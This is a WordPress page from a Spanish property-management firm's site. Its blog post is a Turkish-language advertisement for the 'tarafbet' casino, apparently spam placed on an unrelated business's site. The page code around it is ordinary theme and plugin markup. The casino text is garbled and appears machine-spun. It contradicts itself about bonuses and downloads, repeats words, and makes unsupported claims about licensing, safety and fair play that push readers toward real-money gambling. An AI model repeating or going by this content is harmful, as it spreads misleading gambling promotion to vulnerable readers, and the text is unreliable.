(min-width:992px){.site-description{font-size:20px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}body{font-family:Nunito,sans-serif;font-weight:regular;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Oxygen,sans-serif;font-weight:regular;}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:normal;line-height:0;letter-spacing:0;}@media (min-width:992px){h1:not(.site-title){font-size:50px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:22px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:16px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:14px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:normal;line-height:0;letter-spacing:px;}@media (min-width:992px){body{font-size:10px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link){color:;}.entry-content a:not(.button):not(.elementor-button-link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
:root{--e-global-color-global_color_1:#feb813;--e-global-color-global_color_2:#b73d3d;--e-global-color-global_color_3:#233452;--e-global-color-global_color_4:#00102E;--e-global-color-global_color_5:#737C8C;--e-global-color-global_color_6:#00102E;--e-global-color-global_color_7:#F4F5F7;--e-global-color-global_color_8:#dbdbdb;--e-global-color-global_color_9:#ffffff;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-css' href='https://www.urbefincas.es/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.urbefincas.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://www.urbefincas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.urbefincas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https://www.urbefincas.es/wp-admin/admin-ajax.php"};
//# sourceURL=sdm-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urbefincas.es/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.9" id="sdm-scripts-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.urbefincas.es/wp-admin/admin-ajax.php","security":"e8fc62ced1","gallery_scrolloffset":"20","eppathtoscripts":"https://www.urbefincas.es/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.urbefincas.es/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urbefincas.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.urbefincas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.urbefincas.es/wp-json/wp/v2/posts/5081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.urbefincas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.urbefincas.es/2024/07/31/tarafbet-lisansl-casino-sitesi-verdii-yuksek/" />
<link rel='shortlink' href='https://www.urbefincas.es/?p=5081' />
			<style>
				.sydney-svg-icon {
					display: inline-block;
					width: 16px;
					height: 16px;
					vertical-align: middle;
					line-height: 1;
				}
				.team-item .team-social li .sydney-svg-icon {
					width: 14px;
				}
				.roll-team:not(.style1) .team-item .team-social li .sydney-svg-icon {
					fill: #fff;
				}
				.team-item .team-social li:hover .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li a .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li:hover a .sydney-svg-icon {
					fill: #fff;
				}	
				.single-sydney-projects .entry-thumb {
					text-align: left;
				}	

			</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="preconnect" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.urbefincas.es/wp-content/uploads/2020/12/cropped-in_t__tulo_1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.urbefincas.es/wp-content/uploads/2020/12/cropped-in_t__tulo_1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.urbefincas.es/wp-content/uploads/2020/12/cropped-in_t__tulo_1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.urbefincas.es/wp-content/uploads/2020/12/cropped-in_t__tulo_1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {
color: #263246;
}

/* Header edits */
#mainnav .current-menu-item {
}

#mainnav li {
padding: 0 2px;
margin: 0 12px;
}

.site-header {
border-bottom: 1px solid rgba(255,255,255,0.1);
}

/* Skills edits */

.skills_percentage_fix .elementor-progress-wrapper {
	overflow: visible !important;
}

.skills_percentage_fix .elementor-progress-percentage {
	margin-top: -20px;
	padding-right: 0;
}

/* Icons edits */

.center_icons_fix .elementor-icon-box-wrapper {
align-items: center !important;
}

.center_icons_fix .elementor-icon-box-title {
	line-height: 60px;
margin-bottom: 15px !important;
}

/* Our work edits */

.our_work li a {
	color: #263246;
padding: 0 2px;
margin: 0 8px;
}

.our_work li a:hover, .our_work .active {
	color: #263246;
		border-bottom: 2px solid #D83A3A;
}

.our_work li a {
		border-bottom: 2px solid transparent;
}

.our_work li a.active {
		color: #263246;
}

.our_work li {
	background-color: transparent;
}

.our_work .roll-project.fullwidth .project-item {
width: 30%;
margin: 15px;
}

.our_work .project-title span {
position: absolute;
bottom: 0;
background-color: #fff;
width: 89%;
padding: 18px 25px;
text-align: left;
margin: 0 0 20px 20px;
}

.our_work .project-pop {
	background-color: transparent !important;
}

/* Testimonials */
.test_add_quote .fa {
display: block;
text-align: center;
font-size: 4em;
color: rgba(255,255,255,0.3) !important;
	margin-bottom: 30px;
}

.test_add_quote .avatar {
width: 80px;
border: 5px solid rgba(255,255,255,0.7);
}

.test_add_quote .testimonial-position:before {
	content: '-';
	margin: 0 5px;
}

.test_add_quote .testimonial-position {
	display: inline-block !important;
text-align: left;
	width: 51%;
}

.test_add_quote .testimonial-name {
text-align: right;
float: left;
width: 49%;
}

.test_add_quote .owl-theme .owl-controls .owl-page span {
background-color: rgba(255,255,255,0.3);
	border-color: transparent;
}

.test_add_quote .owl-theme .owl-controls .owl-page.active span {
background-color: #fff;
width: 40px;
	border-radius: 4px;
}

/* Team edits */
.team_hover_edits .team-pop .name, .team_hover_edits .team-pop .pos {
	display: none;
}

.team_hover_edits .team-pop .name, .team_hover_edits .team-pop .team-info {
top: 80% !important;
}

.team_hover_edits .team-pop .name, .team_hover_edits .team-pop {
	background-color: transparent !important;
}

.team_hover_edits .team-social li a {
color: #000;
margin-left: 10px;
height: 40px;
width: 40px;
border: none;
background-color: #fff;
border-radius: 0;
	line-height: 42px;
}

.team_hover_edits .team-pop .team-social li:hover a {
	color: #fff !important;
background-color: #D83A3A;
}

.team_hover_edits .avatar {
	box-shadow: 0px 11px 40px 0px rgba(79,118,157,0.1);
}

.team_hover_edits .team-item {
	padding: 0 25px 0 0 !important;
}

/* latest_news */
.latest_news .roll-button {	border: none !important;
	border-color: transparent !important;
}

/* footer */
.footer-widgets {
padding: 72px 0 62px;
}

#sidebar-footer {
	font-size: 14px;
}

#media_image-3 {
	margin-bottom: 47px;
}

#text-3 {
	font-size: 14px;
	padding: 0;
}

#sidebar-footer .col-md-3:first-child {
width: 338px;
padding: 0;
margin-right: 90px;
}

#sidebar-footer .col-md-3 {
	width: 18%;
}

#sidebar-footer .widget-title {
color: #fff;
text-transform: none;
font-size: 20px;
margin: 0 0 17px 0;
}

#sidebar-footer .widget-title:after {
content: '';
display: block;
width: 50px;
height: 3px;
background-color: #D83A3A;
margin-top: 17px;
}

#sidebar-footer .col-md-3:last-child {
width: 300px;
}

/* Blog edits */
#secondary #recent-posts-2 ul li {
	padding: 20px 0;
border-bottom: 1px solid rgba(0,0,0,0.1);
}

#secondary #recent-posts-2 ul li:last-child {
border-bottom: none;
}

#secondary #recent-posts-2 ul li a {
	font-size: 16px;
line-height: 24px;
color: #263246;
display: block;
margin-bottom: 10px;
}

#secondary #recent-posts-2 ul li span {
color: #868990;
font-size: 13px;
}

#secondary #categories-2 ul li, #secondary #archives-2 ul li {
	padding: 0;
font-size: 16px;
line-height: 40px;
color: #868990;
font-weight: bold;
}

#secondary .tagcloud a {
	font-size: 13px !important;
background-color: #F2F2F2;
padding: 7px 16px;
margin: 2px;
	display: inline-block;
	word-break: keep-all;
}

input[type="text"], input[type="email"] {
color: #868990;
background-color: #fff;
border: 1px solid rgba(0,0,0,0.1);
height: 42px;
padding: 13px 20px;
}

input[type="submit"] {
	width: 100%;
}

/* Contact Us*/

#contact_us_form input::placeholder, textarea::placeholder {
	color: #263246;
}

#contact_three_fields {
background-color: #FAFAFA;
border: 1px solid #e5e5e5;
height: 50px;
padding: 15px 27px;
		margin: 0 0 30px 0;
	width: 31.5%;
}

span.YourEmail > input {
	margin: 0 31px 30px 31px !important;
}

#contact_message {
	color: #263246;
background-color: #FAFAFA;
border: 1px solid #e5e5e5;
padding: 15px 27px;
margin: 0 0 30px 0;
	width: 100%;
}

#contact_submit {
	width: auto;
	padding: 15px 33px;
	font-size: 14px;
}

#contact_us_form {
	text-align: center;
}

/* Mobile edits */

@media (max-width: 768px) {
	.our_work .roll-project.fullwidth .project-item {		
		width: 45.5%;
}
	
#sidebar-footer .col-md-3:first-child {
width: 45%;
margin-right: 70px;
float: left;
}
	
#sidebar-footer .col-md-3 {
width: 45%;
float: left;
}
	
	#contact_three_fields, #contact_message {
margin: 0 30px 30px;
		width: 90%;
}
}

@media (max-width: 479px) {
.our_work .roll-project.fullwidth .project-item {		
		width: 93% !important;
}
	
.team_hover_edits .team-item {
padding: 0 !important;
}
	
#sidebar-footer .col-md-3:first-child {
width: 100%;
margin-right: 0;
}
	
#sidebar-footer .col-md-3 {
width: 100%;
}
	
#sidebar-footer .col-md-3:last-child {
width: 100%;
}
	
	#contact_three_fields, #contact_message {
		width: 85%;
}
	
.contact_iconed_list .elementor-icon-box-icon {
float: left;
margin-right: 15px !important;
}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5081 single-format-standard wp-theme-sydney menu-centered elementor-default elementor-kit-573" >

<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div class="header-clone"></div>	

				<header id="masthead" class="site-header" role="banner" >
				<div class="header-wrap">
					<div class="fw-menu-container">
						<div class="row">
							<div class="col-md-4 col-sm-8 col-xs-12">
																					
								<a href="https://www.urbefincas.es/" title="Urbefincas | Administradores inmobiliarios en Oviedo"><img width="150" height="150" class="site-logo" src="https://www.urbefincas.es/wp-content/uploads/2020/12/Urbefincas_logo_transparente-e1667530570879.png" alt="Urbefincas | Administradores inmobiliarios en Oviedo"  /></a>
																						</div>
							<div class="col-md-8 col-sm-4 col-xs-12">
								<div class="btn-menu" ><span class="screen-reader-text">Alternar menú</span><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></i></div>
								<nav id="mainnav" class="mainnav" role="navigation"  >
									<div class="menu-inicio-container"><ul id="menu-inicio" class="menu"><li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-592"><a href="https://www.urbefincas.es/">INICIO</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-593"><a href="https://www.urbefincas.es/#administradores">ADMINISTRADORES</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-594"><a href="https://www.urbefincas.es/#otros-servicios">OTROS SERVICIOS</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-595"><a href="https://www.urbefincas.es/#urgencias-24h">URGENCIAS 24H</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-596"><a href="https://www.urbefincas.es/#contacto">CONTACTO</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-597"><a href="https://www.urbefincas.es/#blog">BLOG</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-598"><a href="https://www.urbefincas.es/#dossier-administracion">DOSSIER ADMINISTRACIÓN</a></li>
<li class="header-custom-item"><a class="header-button roll-button" target="_blank" href="https://private.tucomunidad.com/#/vecinos/login-externo" title="OFICINA 24H">OFICINA 24H</a></li></ul></div>								</nav><!-- #site-navigation -->
							</div>
						</div>
					</div>
				</div>
			</header><!-- #masthead -->
			
	
	<div class="sydney-hero-area">
				<div class="header-image">
								</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<main id="main" class="post-wrap" role="main">

		
			

<article id="post-5081" class="post-5081 post type-post status-publish format-standard hentry category-news">
	<div class="content-inner">
	
	
		<header class="entry-header">
		
		<h1 class="title-post entry-title" >tarafbet Lisanslı Casino Sitesi &#8211; Verdiği Yüksek Bonuslar</h1>
								</header><!-- .entry-header -->
	
					

	<div class="entry-content" >
		<p>tarafbet Casino için en iyi incelemelerin hepsinin, hangi sitelerin en iyi bonusları sunduğunu bilen oyunculardan geldiğinden emin olabilirsiniz. 1$ depozito karşılığında 3000$&#8217;a kadar hoşgeldin bonusu sunulmaktadır. Tüm slotlar, masa oyunları ve video poker oyunlarının yanı sıra artan jackpotlarda kullanılabilecek para yatırma bonusu yoktur. Aynı zamanda, yasal çevrimiçi kumarın popülaritesi son birkaç yılda hızla arttı. Bunun nedeni, tarafbet Casino gibi çevrimiçi kumarhanelerin saatte daha fazla oyun ve oyuncuların oynaması için daha fazla yol sunmasıdır.</p>
<ul>
<li>Ancak dahası, tarafbet Casino, oyuncuların gerçek parayla en iyi çevrimiçi ve mobil casino oyunlarının keyfini çıkarabilecekleri şekilde kurulmuştur.</li>
<li>Kumarhane ayrıca, bu benzersiz yönergelere göre para yatıran ve bahis oynayan oyunculara net kazancın yüzde 25&#8217;i oranında günlük bonuslar sunar.</li>
<li>Ayrıca, sektördeki en ilerici slotlara sahip tarafbet Casino ile aralarından seçim yapabileceğiniz ilerici slot oyunları da vardır.</li>
<li>Slot yelpazemiz NetEnt, Microgaming ve Yggdrasil gibi popüler serileri içerir ve sektördeki en iyi oyun sağlayıcılarından bazılarının çok sayıda oyununu sunar.</li>
<li>Bugün hala harika, güvenli, güvenli ve güvenilir bir kumarhane deneyimi sunuyoruz.</li>
</ul>
<p>tarafbet Casino, Kahnawake Oyun Komisyonu tarafından lisanslanan ve düzenlenen Bingo Master Ltd&#8217;ye aittir ve onun tarafından işletilmektedir. Bu tarafbet Casino, aynı zamanda, mobil oyunculara hareket halindeyken oyun oynama şansı sunan, arazi tabanlı versiyonu aracılığıyla size gerçek paralı oyunlar oynama şansı sunuyor. Mobil casino oyunları ile artık her yerde, her zaman online casino oyunları oynayabilirsiniz! Her ay eklenen 10&#8217;dan fazla oyunla, aralarından seçim yapabileceğiniz 500&#8217;den fazla gerçek paralı oyun sunar. Microgaming, canlı renkler ve harika video klipler ve harika bir bonus özelliği olan Vegas Ho Ho Ho gibi bazı çok  ilginç özellikler ile eğlenceye katkıda bulunan bazı harika ve renkli grafikleri bir araya getirdi.</p>
<h2>tarafbet Destek İçerikleri</h2>
<p>Kumarhane şu para birimlerini destekler: Euro (EUR), GBP, USD ve CAD. tarafbet Casino ayrıca kredi kartlarını, banka havalelerini, NETeller, Skrill, Paypal ve Bitcoin&#8217;i de kabul eder. Ayrıca, Birleşik Krallık&#8217;ta bulunan oyuncular, kumarhanenin özel sadakat programından yararlanabilir. Bu, yalnızca İngiltere&#8217;deki oyuncular için geçerlidir ve VQR olarak adlandırılır. Program, oyuncuların bonuslardan, para yatırma ve çekme teşviklerinden ve diğer birçok promosyon teklifinden yararlanmalarını sağlar. Sorun yaşıyorsanız veya tarafbet Casino hesabınızla ilgili herhangi bir yardıma ihtiyacınız varsa, lütfen doğrudan müşteri destek sohbet hizmetimiz aracılığıyla mesai saatleri içinde müsait olan destek personelimizle iletişime geçin.</p>
<ul>
<li>Bu bonus Ocak 2024&#8217;den itibaren tamamen yenidir, bu nedenle Spindown partisine katılmak ve gerçek casino aksiyonunun tadını çıkarmak için hala zamanınız var.</li>
<li>Oyuncular ayrıca tarafbet Casino&#8217;daki canlı krupiyeler ile canlı turnuvaları izleyebilecekleri canlı casinodan da yararlanabilirler.</li>
<li>Ücretsiz döndürme özelliğini kullanarak, tarafbet Casino oyuncularına oynama ve büyük kazanma şansı verilir.</li>
<li>Yukarıdaki yöntemleri kullanarak para yatırırsanız, hoşgeldin bonusu tutarı, yatırılan miktara veya depozitonuzun %250&#8217;sine eşittir, hangisi daha büyükse, maksimum €/$&#8217;a kadar.</li>
<li>Hesabınızı kaydettirdikten sonra, aksiyon dolu tüm oyun seçeneklerimizin keyfini çıkarabileceksiniz.</li>
</ul>
<p>Bu yaklaşımla, çok çeşitli casino oyunlarının, sağladıkları eğlencenin ve her zaman gördüğümüz mükemmel müşteri hizmetinin keyfini çıkarabileceksiniz. Çok çeşitli oyun seçenekleri sayesinde tarafbet Casino, mobil cihaz kullanıcıları için kesinlikle en uygun çevrimiçi kumarhanedir. Slotlardan aşamalı jackpot slotlarına, bahis seçeneklerine, casino oyunlarına ve aradaki her şeye kadar tüm favorileri oynayabilirsiniz!</p>
<p>Bu nedenle, kumar oynamaya karar vermeden önce bu aktiviteye uygun olup olmadığınızı belirlemek önemlidir. tarafbet Casino&#8217;yu seçerken kolayca yeni bir oyuncu olarak kaydolabilir ve mobil cihazınızı kullanarak oynamaya karar verirseniz, bunu tarafbet Casino uygulaması aracılığıyla yapabilirsiniz. Bu bağlantıyı kullanarak uygulamayı mobil cihazınıza indirmeniz yeterlidir: tarafbet Casino, güvenli, güvenli ve adil oyun sağlamak için en son SSL şifreleme teknolojisini ve Rastgele Sayı Üreticisini kullanan tam lisanslı bir kumarhanedir. Riske karşı ödül, harika ödüller ve hatta bazı harika bonus oyunların heyecan verici bir görüntüsünün keyfini çıkarın, tarafbet Casino sayesinde istediğiniz tüm oyunları istediğiniz zaman oynayabilirsiniz.</p>
<h2>tarafbet Güncel Adres Giriş Bilgileri</h2>
<p>tarafbet Casino&#8217;nun son derece duyarlı çevrimiçi ve mobil kumarhanesi ile oyuncular slot, blackjack, rulet ve çok daha fazlası gibi kumarhane oyunlarının keyfini çıkarabilir. Kumarhane uygulamasını indirmek için, kumarhane hem Android hem de iOS&#8217;ta mevcut olduğundan, oyuncuların cihazlarında &#8216;tarafbet Casino&#8217; araması gerekir. Apps mobil kumarhane deneyimi, para yatırma veya çekme konusunda herhangi bir sınırlama olmaksızın her şeyi sunar. İndirme gerektirmeyen ve çok çeşitli slot oyunları bulunan tarafbet Casino, mobil bir kurumdur. Online casino bonusu Belirli koşullar altında, genellikle yalnızca para yatırdığınızda ücretsiz spin oynayın.</p>
<p>tarafbet Casino, Netent gibi yüksek profilli bir oyun markasıyla ortak olmaya hevesli bir grup deneyimli oyun sektörü profesyoneli tarafından oluşturuldu. Sitelerimizin oyuncularına bir dizi unutulmaz tarafbet Casino bonusu getirmek için Netent&#8217;in pazarlama ekibiyle birlikte çalıştılar. Gerçek bir tarafbet Casino bonusu, size en iyi oyun deneyimini ve internette yenemeyecek %100 bir teklif sunmak için test edilmiştir. tarafbet Casino, para çekme işlemleri için hızlı ve uygun bir işlem yapmak için bir dizi özellik ve yönteme sahiptir.</p>
<ul>
<li>Rulet, Blackjack, barbut, barbut, bakara, bakara, video poker ve daha fazlası gibi masa oyunları.</li>
<li>Zamana ayak uydurmak ve çevrimiçi kumar dünyanızda güncel kalmak için büyük kazanmalısınız.</li>
<li>Bu bonusun aktif olduğu gün, oyunculara ücretsiz dönüşleri almak için kullanabilecekleri bir bonus kodu verilir.</li>
<li>tarafbet Casino&#8217;ya katılan tüm yeni oyuncular %100 hoşgeldin bonusu kazanma şansına sahip olacaklar.</li>
<li>Blackjack, rulet, kart oyunları, atari oyunları ve daha fazlasının keyfini tarafbet Casino&#8217;da çıkarabilirsiniz.</li>
</ul>
